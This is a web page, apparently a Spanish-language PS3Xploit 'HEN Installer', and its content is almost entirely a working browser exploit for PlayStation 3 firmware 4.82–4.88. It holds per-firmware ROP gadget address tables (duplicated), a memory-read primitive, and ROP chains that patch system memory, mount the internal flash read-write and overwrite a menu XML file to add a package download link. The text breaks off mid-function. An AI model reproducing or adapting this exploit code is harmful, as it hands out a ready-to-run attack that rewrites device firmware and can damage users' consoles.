
==== hen/index.html @ 947e6d11 "JSimesenMac" ====
<style type="text/css">
html { 
  background: url(../assets/img/bg-callout.png) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
</style>
<img src="images/ROSASTORE_logo.png" width="100" height="100">
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84" || fwv==="4.85" || fwv==="4.86" || fwv==="4.87" || fwv==="4.88"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
 fail_msg_frag="<h1><span style='color:red'>Intento fallido, vuelve a intentarlo!</h1></span>",
 progress_msg_frag1="<h1>Inicializando exploit... ",
 progress_msg_frag2='%</h1>',
 toc_addr=7296344;

document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
var ua=navigator.userAgent,
 fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
 var toc_addr=0x6F5550,
 default_vsh_pub_toc=0x6ED5A4,
 vsh_opd_patch=0x96D5C,
 vsh_opd_addr=0x6EBB68,
 vsh_toc_addr_screenshot=0x72057C,
 vsh_ps3hen_key_toc=0x707774,
 toc_entry1_addr=0x6DA3D0,
 toc_entry2_addr=0x725A38,
 toc_entry3_addr=0x6DA3C8,
 toc_entry4_addr=0x740000,
 toc_entry5_addr=0x6EB6C0,
 gadget1_addr=0x097604,
 gadget2_addr=0x60A044,
 gadget3_addr=0x0D505C,
 gadget4_addr=0x229838,
 gadget5_addr=0x12BB1C,
 gadget6_addr=0x615C3C,
 gadget7_addr=0x01FFD0,
 gadget8_addr=0x020000,
 gadget9_addr=0x029B08,
 gadget10_addr=0x62DF84,
 gadget11_addr=0x59A4B0,
 gadget12_addr=0x0C864C,
 gadget13_addr=0x48E5A8,
 gadget14_addr=0x48C7A0,
 gadget15_addr=0x489C88,
 gadget_mod1_addr=0x60EF38,
 gadget_mod2_addr=0x013B74,
 gadget_mod3_addr=0x0B8E00,
 gadget_mod4a_addr=0x0D9684,
 gadget_mod4b_addr=0x42C778,
 gadget_mod4c_addr=0x054AF0,
 gadget_mod5_addr=0x4238DC,
 gadget_mod6_addr=0x020C00,
 gadget_mod7_addr=0x01A6AC,
 gadget_mod8_addr=0x2BACB8,
 gadget_mod9_addr=0x010B20,
 gadget_mod10_addr=0x1C5794,
 gadget_mod11_addr=0x18B144,
 gadget_mod12_addr=0x63315C,
 gadget_mod13_addr=0x336870,
 gadget_mod14_addr=0x633860,
 gadget_mod15_addr=0x39D038,
 gadget_mod16_addr=0x4F732C;}
if(fwv=="4.84" || fwv=="4.85" || fwv=="4.86" || fwv=="4.87"){
 var toc_addr=0x6F5558,
 default_vsh_pub_toc=0x6ED5AC,
 vsh_opd_patch=0x96D5C,
 vsh_opd_addr=0x6EBB70,
 vsh_toc_addr_screenshot=0x72067C,
 vsh_ps3hen_key_toc=0x70786C,
 toc_entry1_addr=0x6DA3D0,
 toc_entry2_addr=0x725B38,
 toc_entry3_addr=0x6DA3C8,
 toc_entry4_addr=0x740000,
 toc_entry5_addr=0x6EB6C8,
 gadget1_addr=0x097604,
 gadget2_addr=0x60A0E4,
 gadget3_addr=0x0D505C,
 gadget4_addr=0x229838,
 gadget5_addr=0x12BB1C,
 gadget6_addr=0x615CDC,
 gadget7_addr=0x01FFD0,
 gadget8_addr=0x020000,
 gadget9_addr=0x029B08,
 gadget10_addr=0x62E024,
 gadget11_addr=0x59A4B0,
 gadget12_addr=0x0C864C,
 gadget13_addr=0x48E5A8,
 gadget14_addr=0x48C7A0,
 gadget15_addr=0x489C88,
 gadget_mod1_addr=0x60EFD8,
 gadget_mod2_addr=0x013B74,
 gadget_mod3_addr=0x0B8E00,
 gadget_mod4a_addr=0x0D9684,
 gadget_mod4b_addr=0x42C778,
 gadget_mod4c_addr=0x054AF0,
 gadget_mod5_addr=0x4238DC,
 gadget_mod6_addr=0x020C00,
 gadget_mod7_addr=0x01A6AC,
 gadget_mod8_addr=0x2BACB8,
 gadget_mod9_addr=0x010B20,
 gadget_mod10_addr=0x1C5794,
 gadget_mod11_addr=0x18B144,
 gadget_mod12_addr=0x6331FC,
 gadget_mod13_addr=0x336870,
 gadget_mod14_addr=0x633900,
 gadget_mod15_addr=0x39D038,
 gadget_mod16_addr=0x4F732C;}
var xtra_data,
 stack_frame,
 jump_2,
 jump_1,
 xtra_data_addr,
 stack_frame_addr,
 jump_2_addr,
 jump_1_addr,
 offset_array = [],
 t_out = 0,
 search_max_threshold,
 search_base,
 search_size,
 search_base_off,
 search_size_ext,
 gtemp_addr = 2365587456,
 total_loops = 0,
 max_loops = 20,
 frame_fails = 0,
 sp_exit = 0x8FD8DCC0,
 ffs = 4294967295,
 dbyte41 = 16705,
 dbyte00 = 0,
 byte_size = 1,
 hword_size = 2,
 word_size = 4,
 dword_size = 8,
 mbytes = 1048576,
 stat_size_offset = 40,
 index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
 ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
 flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
 filesystem='CELL_FS_FAT',
 mount_path='/dev_rewrite',
 fail_msg_frag="<h1><span style='color:red'>Intento fallido, vuelve a intentarlo!</h1></span>",
 progress_msg_frag1="<h1>Inicializando exploit... ",
 progress_msg_frag2='%</h1>',
 write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
 baseURL = window.location.href.replace(/[^/]*$/, ''),
 write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Descargar e instalar HEN</String></Pair><Pair key="info"><String>MOD 3.0.2</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://github.com/Videogamesscz/hen488/raw/main/HEN488.pkg</String></Pair><Pair key="pkg_src_qa" ><String>https://github.com/Videogamesscz/hen488/raw/main/HEN488.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML><!-- o --> '; 
document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
 return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
 var min_stack_size=0x20; 
 if(r31out===null){r31out=gtemp_addr;}
 if(r31in===null){r31in=gtemp_addr;}
 return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
 +hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
 +fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
 return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
 document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
 if(r31out===null){r31out=gtemp_addr;}
 return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
 +hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
 +fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
 return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
  +syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
  +syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
 return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
 return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
 return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
 return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
 var i=0;
 while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
 return ascii;
};
String.prototype.convert=function(ascii)
{
 if(this.length<1){return '';}
 var asciistr='';var asciichr='';var i=0;var ret=[];
 if(ascii===true){asciistr = this;}
 else {asciistr = this.toAscii();}
 while((asciistr.length%4)!==0){asciistr+='00';}
 if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
  asciichr = asciistr.substr(i, 4);
  ret.push(String.fromCharCode(parseInt(asciichr, 16)));
  i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
 if(this.length<1){return 0;}
 var asciistr='';
 if(ascii===true){asciistr=this;}
 else {asciistr = this.toAscii();}
 while((asciistr.length%4)!==0){asciistr+='00';}
 if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
 return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
 return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
 var retNumber=0;
 var bits=[];
 var i;
 var j;
 var byte;
 for (i=bytes.length;i;i-=1)
 {
  byte=bytes[i-1];
  for(j=8;j;j-=1)
  {
   bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
  }
 }
 bits.reverse();
 var str = bits.join('');
 var bias = (1 << (ebits - 1)) - 1;
 var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
 var e = parseInt(str.substring(1, 1 + ebits), 2);
 var f = parseInt(str.substring(1 + ebits), 2);
 if (e === (1 << ebits) - 1)
 {
  retNumber = f !== 0 ? NaN : s * Infinity;
 }
 else if (e > 0)
 {
  retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
 }
 else if (f !== 0)
 {
  retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
 }
 else
 {
  retNumber = s * 0;
 }
 return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
 var hex = new Array
 (
  (address >> 24) & 0xFF,
  (address >> 16) & 0xFF,
  (address >> 8) & 0xFF,
  (address) & 0xFF,
  
  (size >> 24) & 0xFF,
  (size >> 16) & 0xFF,
  (size >> 8) & 0xFF,
  (size) & 0xFF
 );
 return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
 var n = (address<<32) | ((size>>1)-1);
 return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
 if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
 if(document.getElementById('exploit'))
 {
  readMemory(address, size);
  return document.getElementById('exploit').style.src.substr(6,len);
 }
}
function trigger(exploit_addr){
 if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
 if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
  document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
  return;
 }
}
function load_check()
{
 if(total_loops<max_loops)
 {
  showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
  t_out=setTimeout(initROP,150,false);
 }
 else
 {
  total_loops=0;
  showResult(fail_msg_frag);
  t_out=0;
 }
}
function findJsVariableOffset(name,exploit_data,base,size)
{
 readMemory(base,size);
 var dat=document.getElementById('exploit').style.src.substr(6,size);
 var i=0;
 var t;
 var k;
 var match;
 var exploit_addr;
 while(i<(dat.length*2))
 {
  if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
  {
   match=0;
   for (k=0;k<(exploit_data.length*2);k+=0x2)
   {
    if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
    match+=1;
   }
   if (match===exploit_data.length)
   {
    exploit_addr=base+i+4;
    
    for(t=0;t<offset_array.length;t+=1)
    {
     if(offset_array[t]===exploit_addr)
     {
      return -1;
     }
    }
    offset_array.push(exploit_addr);
    return exploit_addr;
   }
  }
  i+=0x10;
 }
 var end_range=base+size;
 return 0;
}
function stack_frame_hookup()
{
 return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
 return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
 if(r31out===null){r31out=gtemp_addr;}
 return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
 +hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
 +fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
 var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
 while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
 return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
 var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
 while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
 return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
 var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
 while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
 return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
 r29out=gtemp_addr;
 r30out=gtemp_addr;
 r31out=gtemp_addr;
 return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
 +hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
 try
 {

  if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
  if(t_out!==0){clearTimeout(t_out);t_out=0;}
  offset_array=[];
  xtra_data_addr=0;
  stack_frame_addr=0;
  jump_2_addr=0;
  jump_1_addr=0;
  search_max_threshold=70*0x100000;
  search_base=0x80200000;
  search_size=2*mbytes;
  search_base_off=0*mbytes;
  search_size_ext=0*mbytes;
  total_loops++;
  store_idx_arr1=[];
  store_idx_arr2=[];

  xtra_data=flash_partition.convert()
  +index_key.convert(true)
  +ps3xploit_ecdsa_key.convert(true)
  +filesystem.convert()
  +mount_path.convert()
  +write_file.convert()
  +fill_by_4bytes(0xC,dbyte00)
  +encTxt(write_file_contents)
  +fill_by_4bytes(0xC,dbyte00)
  +fill_by_16bytes(0x90,dbyte00)
  +unescape("\uFD7E");

  while(xtra_data_addr===0)
  {
   if(search_max_threshold<search_size){load_check();return;}
   xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
   xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
   search_max_threshold-=search_size;
  }

  flash_partition_addr=xtra_data_addr;
  index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
  ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
  fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
  mount_path_addr=fs_addr+filesystem.convertedSize();

  write_file_addr=mount_path_addr+mount_path.convertedSize();
  write_filefd_addr=write_file_addr+write_file.convertedSize();
  write_file_readlen_addr=write_filefd_addr+word_size;
  write_file_contents_addr=write_file_readlen_addr+dword_size;

  null_addr=write_file_contents_addr+dword_size;

  stack_frame=stack_frame_hookup()
  +store_word(toc_entry1_addr, vsh_opd_patch+4)
  +store_word(toc_entry3_addr, vsh_opd_patch+4)
  +store_word(toc_entry5_addr, vsh_opd_patch+4)
  +store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
  +memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
  +memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
  +syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
  +save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
  +stack_frame_exit();

  while(stack_frame_addr===0)
  {
   if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
   stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
   stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
   if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
   search_max_threshold-=search_size+search_size_ext;
  }
  jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");  
  while(jump_2_addr===0)
  {
   if(search_max_threshold<search_size){load_check();return;}
   jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
   jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
   if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
   search_max_threshold-=search_size;
  }
  jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
  while(jump_1_addr===0)
  {
   if(search_max_threshold<search_size){load_check();return;}
   jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
   jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
   if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
   search_max_threshold-=search_size;
  }
  var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
  var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
  var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
  var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
  if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
  {
   if(t_out!==0){clearTimeout(t_out);}
   showResult('<h1>Preparando...');
   triggerX();
  }
  else
  {
   load_check();
  }
 }
 catch(e)
